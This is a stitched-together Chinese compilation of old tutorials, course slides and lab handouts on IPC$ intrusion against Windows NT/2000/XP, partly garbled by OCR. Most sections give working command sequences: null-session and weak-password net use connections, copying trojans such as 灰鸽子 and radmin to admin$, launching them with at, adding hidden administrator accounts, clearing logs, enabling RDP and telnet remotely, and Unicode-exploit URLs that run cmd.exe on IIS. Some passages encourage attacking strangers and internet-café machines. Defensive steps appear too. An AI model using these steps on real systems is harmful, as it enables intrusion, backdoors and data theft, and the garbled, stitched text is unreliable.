一份很详尽的IPC入侵教程

ipc$共享入侵详细教程

ipc$共享入侵详细教程ipc$共享入侵微软在win2000,xp中设置的这个功能对个人用户来说几乎毫无用处。

反而成了黑客入侵nt架构操作系统的一条便利通道。

如果你的操作系统存在不安全的口令,那就更可怕了。

一条典型的入侵流程如下:(1)用任何办法得到一个帐户与口令(猜测,破解),网上流传有一个叫做smbcrack的软件就是利用ipc$来破解帐户口令的。

如果你的密码位数不高,又很简单,是很容易被破解的。

根据我的个人经验,相当多的人都将administrator的口令设为123,2003,或者干脆不设密码。

(2)使用命令net use \\123.1.1.1\ipc$“密码”/user:“用户名”建立一个有一定权限的ipc$连接。

用copy trojan.exe \\xxx.xxx.xxx.xxx\admin$ 将木马程序的服务器端复制到系统目录下。

(3)用net time \\xxx.xxx.xxx.xxx 命令查看对方操作系统的时间,然后用at \\202.xxx.xxx.xxx 12:00 trojan.exe 让trojan.exe在指定时间运行。

这样一来,你的电脑就完全被黑客控制了。

应对措施:禁用server服务, Task Scheduler服务,去掉网络文件和打印机共享前的对勾(插入图1),当然,给自己的帐户加上强壮的口令才是最关键的。

而且在一般情况下,一些功能对管理员来说也是没有必要的。

如果你不需要MS SQL Server 的xp_cmdshell(use sp_dropextendedproc "xp_cmdshell"这项功能就不要把xp_cmdshell extended stored proc(扩展存储过程)命令功能留着。

我们只需要在isql窗口中输入:use mastersp_dropextendedproc 'xp_cmdshell'net use 映射盘符: \\肉鸡IP\肉鸡盘符譬如:net use z: \\1.1.1.1\c (把对方的c盘映射成你的z盘),察看一下开了哪些端口,有445哦,(主要是针对2000系统的)netstat -an命令:net view(有的机器用的是win98的系统查不出的)看一下自己的IP再看看用户:于是可以进行IPC$连接了(关于IPC$空连接的资料你可以上网搜索一下)命令:net use \\220.160.199.38\ipc$ "" /user:Administrator命令:net use \\ip\ipc$ 密码/user:用户net use \\220.160.199.38\ipc$ "" /user:"zyz"显示命令成功可以用这个命令看下是否成功:net use好了,现在我们给他传个咚咚--我配置好的radmin命令:copy 本地文件远程目录如:copy c:\4899.exe \\192.168.0.200\admin$(这里的$是指admin用户的c:\winnt\system32\)传过去了,我们当然要运行它啊,怎么运行呢?接着看现在我们来看看他机器的时间命令:net time \\192.168.0.200然后用这个命令启动at \\192.168.0.200 时间要运行的文件at \\IP 时间要运行的文件(这个是计划任务里边的一个命令)好了,然后呢,嘿嘿----等!看下我们的后门运行了没有?呵呵,上线了我回头看看是哪个MM or GG?我们看看她在干什么?嘿嘿~OK了吧!至于以后你要做什么,就看你了这个方法还可以入侵网吧的主机,其实内网一般都有这个漏洞特别象学校或网吧等地方我试过了,不过,现在偶不搞他好了,到这里了,防范方法在下边,88!防范ipc$入侵:1.禁止空连接进行枚举(此操作并不能阻止空连接的建立,引自《解剖win2000下的空会话》) 首先运行regedit,找到如下组建[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LS A]把RestrictAnonymous = DWORD的键值改为:00000001(如果设置为2的话,有一些问题会发生,比如一些WIN的服务出现问题等等)2.禁止默认共享1)察看本地共享资源运行-cmd-输入net share2)删除共享(每次输入一个)net share ipc$ /deletenet share admin$ /deletenet share c$ /deletenet share d$ /delete(如果有e,f,……可以继续删除)3)停止server服务net stop server /y (重新启动后server服务会重新开启)4)修改注册表运行-regeditserver版:找到如下主键[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\L anmanServer\Parameters]把AutoShareServer(DWORD)的键值改为:00000000。

怎样利用IP地址,入侵或攻击别人的电脑

1、就算您知道了对方IP也没有用的,因为IP只代表网络地址。

你想想,如果一个人在上海申请了一个地址但是如果他把电脑带到了北京,那个IP仍然可以用,但还是那个人用的吗?而且有很多ip不是固定的,除非您能确认您想要攻击的机器,否则,是没有用处的。

2、但靠一个IP是很难攻击别人的,除非您是顶尖的黑客!其次呢攻击对方要在别人没有防范,也就是没装防火墙的情况下,如果对方装了杀毒软件和防火墙的话,那希望又是很渺茫的啦!3、如果实在想攻击试试,尝试一下黑客的感觉,或者想窥探一下别人的秘密,软件您可以试试远程控制任我行,其他您可以参考以下:方法一:(此法适用于远程入侵)用流光扫描破解版扫描该IP所存在的端口漏洞,然后用阿D注入工具或鸽子或远程控制任我行(反正只要是能进行反向连接的软件)从后门进入他的电脑!流光扫描破解版下载地址:(自己去找一个下载)阿D注入工具包下载地址:(自己去找一个下载)灰鸽子下载地址:(自己去找一个下载)知道了端口更方便的知道它开了什么服务~想攻击的话得利用主机的漏洞才行~你攻击的肯定不是像我这样的机器所以光知道这些是不行的我给你遗篇文章你看看※黑客攻防指南※===>黑客入门==>windows的入侵与攻略(适合菜鸟)windows的入侵与攻略(适合菜鸟)第一段:Ο行动之前我们推荐你现在文件夹选项中设置显示所有的文件夹与文件,这样可以将所有找到的文件夹与文件都显示出来,而不会有漏网之鱼。

▼入侵WINDOWS流程一开始入侵操作有关WINDOWS NETBIOS端口139的扫描工具很多,但在经过我们的精挑细选,严格考验之后,发现将ANGRY IP SCANNER与NETBRUTE SCANNER来搭配使用会有最快最加的效果,所以这里就以他们来进行操作说明,请依照下面的步骤来进行。

⑴已经有特定对象的IP地址或已有特定范围的IP地址。

⑵不是通过公司或单位的仿真IP连接到INTERNET。

ipc空密码入侵

方法一、使用空密码连线现在假设目标电脑的IP地址是202.64.161.X (X为任选数字), 先使用nbtstat 指令查看对方NT的网络数据:nbtstat -A 202.64.161.X如果看到<20 的字样, 那么此NT系统可能将自己电脑数据共享出来。

其实在NT安装后, 会将电脑上的驱动器都共享出来, 没错, 是自动共享出来的! 不过只是隐藏了, 所以你未必会看得见。

而很多人在安装好NT后未做任何设置便即使用, 这正好给黑客一个入侵的大好机会。

随后黑客就会使用Net View 指令看看这个IP 地址:net view \\202.64.161.X正常来说会出现系统发生 System error 5 has occurred 的字样。

这就是NT比Win95/98 安全的地方! 如果是Win95/98 , 只要使用net view 指令就可以看到对方电脑所有共享出来的资源, 如果是NT就一定要登录进入NT服务器才可以用net view 指令。

但黑客并没有对NT服务器的帐户, 又怎样登录呢? 其实NT有一个很大的漏洞, 它有一个ipc$( Inter-Process Communication:进程间通讯 ) , 其同样是隐藏共享, 作为服务器与服务器间的沟通, 只要连接到对方的IPC, 便有机会入侵了。

他会先用null password ( 空密码, 即是没有密码! ) 来试试, 手法如下:net use \\202.64.161.X\ipc$ “ ” /use:“ ”以上的“ ” 是空密码的意思, 如果连接上会看见“指令执行成功”的字样。

接着便再用net view \\202.64.161.X然后便可以看到对方所有共享出来的资源了。

接着黑客会用net use 指令, 把对方共享出来的资源映射成自己的网络驱动器, 之后想怎样用就随心所欲了。

如果对方没有把隐藏共享取消, 黑客可以用以下指令:net use X: \\ip地址\c$那对方的C 盘便会变成自己的X 盘了, 不过这方法未必一定可行, 因为NT服务器安装了Services Pack 3 或以上版本, 用空密码连接IPC$ 的权限被限制, 不能够映射NT上的驱动器 , 这时便要使用下一个方法。

轻松实现IPC批量入侵

维普资讯

黑 客 们 为 了得 到 肉鸡 , 通 常 都 是 采 用 多种 入 侵 方法 ,在所 有 的入 侵方法 中,I C入 侵 是最 简单 、常 P 用 的一 种入 侵 手段 。I PC入 侵 所需 的 命令 非常 简 单,

总 共 只 需 以 下 4句 : n tU \ e S \目标 I \p ¥ ” ue : d n srtr e P ic ”/ sr" mii a o l a t l

如 果 你觉 得 上 面 所 讲 述 的 方法 比较 麻 烦 , 还 可

以 在 本 地 制 作 一 个 a . t 件 , 通 过 DO at 文 x S重 定 向 原 理 实 现 上 面 的 操 作 , 其 中 a .x 就 相 当 于 手 工 输 入 at t

一

安 全 性 日志 , 右 键 选 择 它 的 属 性 , 点 击 属 性 里 的 “ 除 日志 ” 按 钮 , 安 全 日志 清 除 完 毕 , 然 后 再 清 去 清 除 系统 日志 ! 这样 , 大 部 分 重要 的 日志都 已经

办 呢 ? 如 果 需 要 做 1 0台 肉鸡 , 则 最 少 要 输 入 4 0条 0 0

打开软 件 可 以看 到 图 1 示界 面,在软 件 的 中间 所 有 6 功能 按钮 ,依 次是 :导人 流 光 、导入 icc n 个 psa 、

导入 b t a 、运 行 、保 存 、 清 空 。它 既 可 以 成 批 入 侵 也 可 以 单 机 入 侵 ,单 机 入 侵 的 操 作 方 法 是 这 样 的 :在 I P

清 除 了, 然 后要 做 的 就 是 以 防 万 一 还 有 遗 漏 的 了。 我 们 可 以 删 除 以 下 的 一 些 文 件 : \W i nt n \+.O 1 g,

ipc共享入侵

ipc$共享入侵应红基一位朋友的要求重新整理了一下不过有点乱有时间再重编吧.基本的也就是这些了.ipc$详细解释大全目录:一前言二什么是ipc$三什么是空会话四空会话可以做什么五ipc$连接所使用的端口六ipc$连接在hack攻击中的意义七ipc$连接失败的常见原因八复制文件失败的原因九如何打开目标的IPC$共享以及其他共享十一些需要shell才能完成的命令十一入侵中可能会用到的相关命令十二ipc$完整入侵步骤祥解十三如何防范ipc$入侵十四ipc$入侵问答精选十五结束的话一前言网上关于ipc$入侵的文章可谓多如牛毛,而且也不乏优秀之作,攻击步骤甚至可以说已经成为经典的模式,因此也没人愿意再把这已经成为定式的东西拿出来摆弄。

不过话虽这样说,但我个人认为这些文章讲解的并不详细,对于第一次接触ipc$的菜鸟来说,简单的罗列步骤并不能解答他们的种种迷惑(你随便找一个hack论坛搜一下ipc$,看看存在的疑惑有多少)。

因此我参考了网上的一些资料,教程以及论坛帖子,写了这篇总结性质的文章,想把一些容易混淆,容易迷惑人的问题说清楚,让大家不要总徘徊在原地!注意:本文所讨论的各种情况均默认发生在win NT/2000环境下,win98将不在此次讨论之列,而鉴于win Xp在安全设置上有所提高,个别操作并不适用,有机会将单独讨论。

二什么是ipc$IPC$(Internet Process Connection)是共享"命名管道"的资源,它是为了让进程间通信而开放的命名管道,通过提供可信任的用户名和口令,连接双方可以建立安全的通道并以此通道进行加密数据的交换,从而实现对远程计算机的访问。

IPC$是NT/2000的一项新功能,它有一个特点,即在同一时间内,两个IP之间只允许建立一个连接。

NT/2000在提供了ipc$功能的同时,在初次安装系统时还打开了默认共享,即所有的逻辑共享(c$,d$,e$……)和系统目录winnt或windows(admin$)共享。

通过IPC弱口令的入侵(原创

作者: 文章出处: 发布时间:2003-02-16 点击:2464 字体: 【小 中 大】

通过IPC弱口令的入侵(原创)--莱鸟必看呀,现场版

工具:流光4.7

灰鸽子

过程:

不过警告呀,不可以随便破坏别人的东西,仅做练习之用,如果主机已经开了139端口,那我们便可以进入映射磁盘了,在灰鸽子的远程命令中将对方的磁盘全部设为共享,接着在CMD中输入如下命令

net use z:\\62.130.*.*\c$

此命令的意义为把对方的C盘映射为本地的Z盘这时候打开我的电脑便看到了这个映身在远程的网络磁盘,更方便了我们控制远程机器了.不过到此我们交没有完成,我们要很隐蔽的隐藏自己,首先在CMD中输入

下面我们就讲讲如何给主机种下一个木马,让我们能更好的控制这台肉鸡.

输入net time \\62.130.*.*

这时屏幕上会显示一个时间,这就是主机的时间,假设此时主机的时间为5:10那么我们就再输入

copy qq.exe \\62.130.*.*\admin$\qq.exe

首先我用流光进行扫描一个IP,发现这个IP有IPC弱口令,Administrator的密码为空,可以进行IPC连接,接着在CMD中输入空连接命令net user \\62.130.*.*\ipc$ "" /user:"Administrator"屏幕会提示"命令成功完成".

现在我们就已经进入了这台主机,下面就需要在这台主机上建立一个属于自己的帐号,输入命令如下

net use \\62.130.*.*\ipc$ /delte

这是退出语句,接着在灰鸽子中找到如下文件全部删除你的入侵日志:

IPC$空连接主机的攻击技巧

IPC$空连接主机的攻击技巧来源:115软件站IPC$的定义:IPC$是共享“命名管道”的资源,它对于程序间的通讯很重要。

在远程管理计算机和查看计算机的共享资源时使用。

IPC$的作用:利用IPC$我们可以与目标主机建立一个空的连接(无需用户名与密码),而利用这个空的连接,我们就可以得到目标主机上的用户列表。

2:这步要使用NET命令,如果你不懂的话建议你快学,NET可是非常强大的命令!(本人正在苦练中)如果你不懂的话就跟着我做吧。

3:如果知道了对方的用户名和密码就用下面这个命令:net use\\127.0.0.1\ipc$"密码"/user:"用户名"退出的命令是:net use\\127.0.0.1\ipc$/delte相信能知道对方用户名和密码的情况不多,详细说明就不写了,写出进入和退出命令仅供大家拿朋友的机子做做试验,熟悉一下界面4:大部分情况下我们都不知道对方机子的用户名和密码。

查他IP用ping命令,格式为:ping(空格)(如果用QQ聊天更简单,现在有QQ显IP补丁,IP一目了然),用追捕查他的操作系统,用户名等。

现在信息都有了,然后大家试试弱智点的密码,如:123,12345,123456,用户名。

运气好的话就可以进入了:)你懒得作字典的话我还有一篇《弱智密码集DIC》,可以去看看:)5:实在猜不出密码的话我们只有祭上榕哥的大作--流光!运行探测--扫描POP3/FTP/NT/SQL主机,会出现“主机扫描设置”;在“扫描范围”中分别填写“开始地址”与“结束地址”,这步你可以选择要扫描的IP段,也可以只填某一IP,扫描主机类型”选择“NT/98”,然后开始扫描,有了NT/98的机器了,(如果单扫某一IP,我建议扫描主机类型选ALL,选项选中的内容不要取消)可以看看他的机子是什么颜色的,具体表示看下表:红色:该主机安装了FrontPage扩展。

并没有权限设置。

CMD命令IPC入侵完全指令

[CMD命令]IPC$入侵完全指令一相关命令1)建立空连接:net use\\IP\ipc$""/user:""(一定要注意:这一行命令中包含了3个空格)2)建立非空连接:net use\\IP\ipc$"用户名"/user:"密码"(同样有3个空格) 3)映射默认共享:net use z:\\IP\c$"密码"/user:"用户名"(即可将对方的c 盘映射为自己的z盘,其他盘类推)如果已经和目标建立了ipc$,则可以直接用IP+盘符+$访问,具体命令net use z:\\IP\c$4)删除一个ipc$连接net use\\IP\ipc$/del5)删除共享映射net use c:/del删除映射的c盘,其他盘类推net use*/del删除全部,会有提示要求按y确认提示:对于不熟悉命令行操作的朋友来说.建立ipc$连接后,可以在"我的电脑"或"网上邻居"右键映射网络驱动器,效果一样.二经典入侵模式1.C:\>net use\\127.0.0.1\IPC$""/user:"admintitrators"这是用《流光》扫到的用户名是administrators,密码为"空"的IP地址(空口令?哇,运气好到家了),如果是打算攻击的话,就可以用这样的命令来与127.0.0.1建立一个连接,因为密码为"空",所以第一个引号处就不用输入,后面一个双引号里的是用户名,输入administrators,命令即可成功完成。

5实例-基于认证的攻击IPC$入侵

17

net user sysback 123456 /add 该命令表示添加的用户名为sysback,口令 为123456的帐号

net localgroup administrators sysback /add 该命令表示把帐号sysback添加到管理员组 (administrators)

18

3

Windows操作系统的默认共享

IPC$中的’’$”是windows的隐藏符号,因此IPC$是隐藏 共享。在Windows系统安装完成后,IPC是默认共享的。 为了配合IPC$共享工作,在windows系统默认的情况下, 会自动的设置默认共享的目录为:admin$、c$、d$等。但 这些共享都是隐藏的,只有管理员可以对他们进行远程操 作。可以用net share命令查看本机的共享资源

IPC$入侵

1

主要内容

一、预备知识 二、利用IPC$入侵—远程文件操作 三、利用IPC$入侵—留取后门帐号 四、利用远程计算机管理入侵 五、利用远程注册表管理入侵

2

一、预备知识

IPC$简介 IPC$ (Internet Process Connection,共享“命名管 道”资源),用来在两台计算机进程之间建立通信连 接。可用于远程管理计算机和查看计算机的共享资源。 IPC$作为windows NT系列具有的一项特殊功能,通 过它可以实现远程访问和管理计算机。同样的,利用 这项功能,入侵者也能够实现控制远程目标主机的目 的。

24

(5)验证帐号是否成功建立 等待一段时间,估计远程主机已经执行了BAT 文件。通过与其建立IPC$连接,验证是否已经 添加了sysback帐号。

如何利用IPC$漏洞入侵

[灌水]教你如何利用IPC$漏洞入侵"高手勿进!~新手请进!~"首先我用局网里的一台存在IPC$漏洞的电脑给大家进行一次IPC$经典模式入侵的演示!~看我用X_SCAN扫到了一台开放139端口并且ADMINISTRATOR用户密码为空的电脑!~当然大家也可以用IPCSCAN扫,这样速度会更快!~OK!~下面开始入侵首先和对方建立IPC$连接:net use \\192.168.0.8\ipc\$ "" /user:"administrator"OK!~成功!~新手注意了,这里密码为空,所以"" /user:"administrator"这里我就只打两个引号!~如果对方有密码的话,就需要在引号中输入密码即可!~OK!~现在我们可以用net use x: \\192.168.0.8\c\$来映射对方的硬盘!~看成功了,不过权限是GUEST权限,有复制,粘贴权限!~现在我们可以传一个木马,把他复制到C:\Docum ents and Settings\All Users\「开始」菜单\程序\启动中,如果对方机器从启之后木马会随系统自动启动的!~这个方法由于要等,所以我这里就不演示了!~现在我就直接COPY一个木马到对方的C盘的WINNT\SYSTEM32目录下!~OK,COPY成功!~命令如下:copy d:\muniu \\192.168.0.8\c\$\winnt\system32好!~既然我们已经COPY了木马过去现在我们就要激活这个木马,我们才能完全入侵这台电脑啊!~那要如何远程激活呢?总不可能跑到对方的电脑面前双击运行木马吧!~(呵呵!~)这时候我们通常都用at命令!~at命令的意思是什么呢?at命令是计划任务命令,就是在特定的时候执行某种程序的命令,许多有定时杀毒功能的杀毒软件就是通过这个命令来执行杀毒任务的。

IPC$连接入侵的高级手段

NT完全入侵教程(新手篇)现在的企业当中一般都是使用的NT系统,也不得不承认,NT系统的确是非常适合企业使用的操作系统,然而“黑客”的攻击引来了企业信息安全危机……得到了NT的管理员密码还能做什么,还不是想做什么就做什么呗。

但到底能做什么呢?能详细答出来的只怕不会很多,而且很多企业系统管理员就认为密码为空没什么,因为他们压根就不知道“黑客”会怎么做。

本文介绍的就是得到NT的管理员密码以后入侵一个企业计算机群的初级和中级手法,尤其是在一个大型企业当中,企业系统管理员的密码往往关系着整个公司的信息泄密,以及公司的数据的丢失,严重的影响到一个企业的发展和生存。

首先,我们先假定得到了某个企业的一台服务器192.168.0.1的Administrator的密码,而对方没有关闭139端口。

1.普通共享资源的入侵这种入侵手法可说是NT最简单的入侵了。

随便在自己机器的哪个窗口的地址栏里输入“\\192.168.0.1”大概等1-2秒,对方就会要求你输入用户名和密码,输入所得到的用户名和密码以后就可以进入,并可以看到这台服务器在企业中的共享资源了。

由于权限是Admin所以你几乎可以删除对方共享资源里的任何东西。

(如果设置了共享为只读那就没办法了)2.默认及隐藏共享资源的入侵在说这种入侵方法之前我先来给大家介绍一个NT的IPC$连接,在默认情况下NT 系统有一个特殊的隐藏共享,就是IPC$共享。

IPC$是专门用在NT中的一种管道通讯,NT系统之间的通讯大部分都在IPC$通讯中完成的。

这次手法相对高明一点,但还是很简单的。

不过关键还是要看“黑客”如何利用了,有的人可能只能删删文件,有的人却可以利用这个留下后门,以便下次如果密码改变了后可以利用后门进入。

同样在机器里随便打开一个窗口,在地址栏输入“\\192.168.0.1”就会要求输入密码,输入以后所看到的东西和前面介绍的一样。

好了,现在同时也建立好IPC$连接了,其实在提示你输入密码时从输入窗口中也知道了是建立IPC$连接。

第五讲IPC$入侵

(8)复制时,还可以将几个文件合并为 一个文件,称为“合并拷贝”,格式如下: COPY;[源盘][路径]〈源文件名1〉+〈源 文件名2〉…[目标盘][路径]〈目标文件名〉; (9)利用COPY命令,还可以从键盘上 输入数据建立文件,格式如下:COPY CON [盘符:][路径]〈文件名〉; (10)注意:COPY命令的使用格式,源 文件名与目标文件名之间必须有空格!

常用DOS命令的操作方法

6、常用DOS命令-net命令

E、NET start 命令:如果要启动一项 服务,可以在命令提示符下输入net start 及相关服务名称,这里要启动 Windows 2000的server服务,在命令 提示符下输入net start server

二、批处理文件的建立 • BAT文件简介 • ECHO、@、call、pause、rem 命令 • 批处理文件中的参数 • IF命令 • FOR命令

常用DOS命令的操作方法

DOS简介

1995年Windows 95推出以前,占统治地位的操 作系统是DOS(Disk Operation System 磁盘操作 系统)。在DOS环境下,开机后,我们面对的不是 桌面和图标,而是这样的电脑屏幕:这个C:\>叫 做提示符,这个闪动的横线叫做光标。这样就表 示电脑已经准备好,在等待我们给它下命令了。 我们现在所需要做的,就是对电脑发出命令,给 电脑什么命令,电脑就会做什么。

常用DOS命令的操作方法

2、常用DOS命令-copy命令

问题: 1、把C盘dos目录下的复 制到当前目录。 2、把当前盘中所有MP3文件复制到 D盘的SONG文件夹。 3、把D盘根目录下的11.TXT 22.TXT合并为一个文件,保存到E盘 AA文件夹中的33.TXT文件中。

实验10 入侵ipc过程

入侵ipc过程实验准备:准备一台win2003,IP地址为192.168.100.100准备一台winxp ,IP地址为192.168.100.101在winxp上进入如下设置:(cmd)1、net use \\192.168.100.100\ipc$ "" /user:"Administrator"建立用户名为 Administrator 密码为空的连接2、在c:\下创建一个开启对方窗口的3389的批处理1.bat。

内容如下:echo Windows Registry Editor Version 5.00>>3389.regecho [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]>>3389.regecho “fDenyTSConnections”=dword:00000000>>3389.regecho [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]>>3389.regecho “PortNumber”=dword:00000d3d>>3389.regecho [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]>>3389.regecho “PortNumber”=dword:00000d3d>>3389.regregedit /s 3389.regdel 3389.reg把这段东西复制到记事本的时候,把里面的引号都改成半角的,这样保存成1.bat即可。

知道对方IP如何攻击入侵

如何IP攻击(1)UNICODE漏洞入侵“Uicode漏洞”是微软IIS的一个重大漏洞。

2001年最热门漏洞之一。

第一步,运行RANGSCAN扫描器,会出现扫描窗口,在最上面有两个from的横框,这是让你填一段IP范围的。

在第一个框里填入启始域(打个比方,比如你要扫192.168.0.1至192.168.0.255)那么你在第一个框里就填入192.168.0.1,在to 后面的框里填入192.168.0.255 意思就是扫192.168.0.0至192.168.0.255这段范围里有UNICODE漏洞的机器。

接着在中间有一个添加的横框,是要填入内容的如:/scripts/..%c0%af../winnt/system32/cmd.exe这句话的意思是扫描有%c0%af 漏洞的机器,对象一般是英文的WIN2000机。

我们把/scripts/..%c0%af../winnt/system32/cmd.exe填入框里,再按一下添加。

再按“扫描”。

就看到RANGSCAN开始扫了。

这时就要看你选的IP范围有漏洞的机器多不多了,如果你选的IP范围好,呵,很快在扫描结果框里就会显示扫到的漏洞主机如192.168.0.111/scripts/..%c0%af../winnt/system32/cmd.exe意思是192.168.0.111主机有%c0%af 漏洞,目标有了,我们马上打开浏览器。

在网址栏里输入:100.100.100.111/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ 回车意思是查看机器里C盘的根目录。

一般情况下,我们都可以在浏览器里看到类似如:Directory of c:\2002-03-13 03:47p 289 default.asp2002-02-11 03:47p 289 default.htm2002-03-09 04:35p <DIR> Documents and Settings2002-02-11 03:47p 289 index.asp2002-02-11 03:47p 289 index.htm2002-05-08 05:19a <DIR> Inetpub2002-01-19 10:37p <DIR> MSSQL72002-03-09 04:22p <DIR> Program Files2002-01-23 06:21p <DIR> WINNT4 File(s) 1,156 bytes5 Dir(s) 2,461,421,568 bytes free------------------------------的目录列表。

IPC$漏洞入侵与防御

实验五 IPC$漏洞入侵与防御1、实验目的(1) 何谓IPC$漏洞的入侵(2) 掌握IPC$漏洞的入侵与防范可参照课本P214页实验8-32、实验环境两台或两台以上计算机装有Windows 2000 、XP操作系统,也可以用虚拟机。

(目前最好用windows 2000操作系统)3、实验原理为了远程网络的连接以及便于网络管理员的管理,Windows NT、Windows 2000以及Windows XP 等系统总是把C、D等盘默认共享成C$、D$,从而造成管理员的疏忽,黑客进出的通道。

4、实验要求(1) 了解IPC$漏洞(2) 了解IPC$漏洞的入侵与防范5、实验步骤(1) 何谓IPC$漏洞的入侵(见参考资料)(2) 实现IPC$漏洞扫描利用流光或啊D等工具扫描具有IPC$漏洞的主机,例如:可利用流光扫描到IPC$漏洞主机,并探测出用户名和密码。

(3) 连接到目标主机net use \\ip\ipc$“密码” /user:“用户名”如:net use \\192.168.8.175\ipc$“***” /user:“administrator”(要有准确的用户名和密码)net view \\ipnet time \\ipnbtstat –A ipnet use z: \\ip\c$如:net use z: \\192.168.8.175\c$或d$等可以向对方机子放置文件、病毒、木马。

如:copy c:\test.exe z:\hack.exe建立共享:net share ipc$net share admin$net share c$=c:net share c=c:删除空会话:net use \\ip\ipc$ /del注:也可以直接在地址栏输入:\\IP\C$(或D$、E$等),也可以看到机器上相应的内容。

如:\\192.168.8.175\c$\\192.168.8.175\d$等(4) IPC$攻击的防范。

03IPC$入侵-- 空连接漏洞



IPC$入侵: 空连接漏洞

然而事实并不尽然。

IPC$空连接漏洞允许客户端只使用空用户名、空密码就可以与目标主机成功建立连接,如图所示。

但是无法执行管理类操作,例如不能执行映射网络驱动器、上传文件、执行脚本等命令。

虽然入侵者不能通过该漏洞直接得到管理员权限,但也可以用来探测目标主机的一些关键信息,在“信息搜集”中可以发挥一定作用。

步骤一:建立IPC$空连接。

如果空连接建立成功,说明该目标主机拥有漏洞。

步骤二:键入“net time \\IP”命令来查看目标主机的时间信息,如图所示。

注:入侵者也可以通过目标主机的时间信息来推断目标主机所在的国家或地区。

当然,用这种方法来判断并不是最好的方法,而且在没有建立IPC$空连接的情况下,是不可能获得主机时间信息的。

步骤三:获取目标主机上的用户信息。

主机泄露用户信息是非常严重的安全隐患。

一旦用户信息被获知,入侵者便可能通过各种方法,甚至暴力破解来得到用户密码。

例子:

X-Scan扫描器:

目标主机存在IPC$空连接漏洞, X-Scan就可以扫描出的大量信息。

4-2-IPC$入侵(共12张)

补充二:在XP系统(xìtǒng)下能否使用IPC$连接?

通过上网查找有关资料并试验,看看在XP系统 下,还能否使用IPC$连接进行文件共享和远程管理?

第12页,共12页。

第4页,共12页。

2、入侵过程(前提:获取对方主机的IP、管理员帐号密 码等信息) 1)进入DOS模式

2)建立IPC$连接

Net use \\IP\IPC$ “PASSWord” /user:“UserName”

3)映射磁盘

Net use z: \\IP\盘符$

4)打开“资源管理器”,进行(jìnxíng)文件的查找、复制等 操作。 5)断开连接

在 WindowsNT 中 SMB 基于 NBT 实现,即使用 139 ( TCP )端口;而在 Windows2000 中, SMB 除了基于 NBT 实现,还可以直接通过 445 端口实现。

Windows系统默认会设置共享目录,这些共享是隐藏 的,只有管理员能够对他们进行远程操作。

在MS-DOS中键入“net share”命令可查看本机共 享资源。

Net send 10.10.49.3 你好 也可以使用对方的机子向其他的机子发送虚假信息 at //10.10.49.3 1:00 net send 10.10.49.2 你好

IPC连接的终极目的: 打开对方的TELNET 以TELNET方式登录对方电脑 直接控制对方电脑 AT //10.10.49.3 1:00 SC CONFIG TLNTSVR START= AUTO AT //10.10.49.3 1:00 net start telnet

中不包含空格时两边的双引号可以省略,如果密码为空, 可以直接输入两个引号“”即可;

10 如果在已经建立好连接的情况下对方重启计算机, 那么ipc$连接将会自动断开,需要重新建立连接。

IPC$空连接的入侵和防御

另外,你也可以根据返回的错误号分析原因:

错误号5,拒绝访问 : 很可能你使用的用户不是管理员权限的,先提升权限;

错误号51,Windows 无法找到网络路径 : 网络有问题;

错误号53,找不到网络路径 : ip地址错误;目标未开机;目标lanmanserver服务未启动;目标有防火墙(端口过滤);

ipc$连接可以实现远程登陆及对默认共享的访问;而139端口的开启表示netbios协议的应用,我们可以通过139,445(win2000)端口实现对共享文件/打印机的访问,因此一般来讲,ipc$连接是需要139或445端口来支持的.

ipc$与默认共享

默认共享是为了方便管理员远程管理而默认开启的共享(你当然可以关闭它),即所有的逻辑盘(c$,d$,e$……)和系统目录winnt或windows(admin$),我们通过ipc$连接可以实现对这些默认共享的访问(前提是对方没有关闭这些默认共享)

禁止默认共享1)察看本地共享资源运行-cmd-输入net share

2)删除共享(每次输入一个)

net share ipc$Content$nbsp;/delete

net share admin$Content$nbsp;/delete

net share c$Content$nbsp;/delete

许多人可能要问了,既然可以空连接,那我以后就空连接好了,为什么还要费九牛二虎之力去扫描弱口令,呵呵,原因前面提到过,当你以空连接登陆时,你没有任何权限(很郁闷吧),而你以用户或管理员的身份登陆时,你就会有相应的权限(有权限谁不想呀,所以还是老老实实扫吧,不要偷懒哟).

ipc$与139,445端口

错误号2242,此用户的密码已经过期 : 目标有帐号策略,强制定期要求更改密码。



IPC$入侵防御实验

